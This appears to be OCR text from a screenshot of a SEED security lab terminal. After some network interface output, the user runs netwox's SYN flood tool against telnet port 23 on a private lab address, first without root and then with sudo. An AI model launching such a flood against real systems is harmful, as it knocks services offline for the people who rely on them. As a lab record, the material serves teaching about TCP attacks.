 File Edit View Search Terminal Help
10:34 AM Seed
RX bytes:1699 (1.6 KB) TX bytes:10216 (10.2 KB)
Interrupt:10 Base address:0xd020
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:60 errors:0 dropped:0 overruns:0 frame:0
TX packets:60 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3600 (3.6 KB) TX bytes:3600 (3.6 KB)
Wired network
Disconnected
[04/24/2016 10:27] seed@ubuntu:~$ netwox 76 -i 192.168.56.101 -p 23
Error 3002 : not supported
hint: errno = 19 = No such device
hint: libnet_init(): UID or EUID of 0 required
[04/24/2016 10:28] seed@ubuntu:~$ sudo netwox 76 -i 192.168.56.101 -p 23
[sudo] password for seed:
448
>_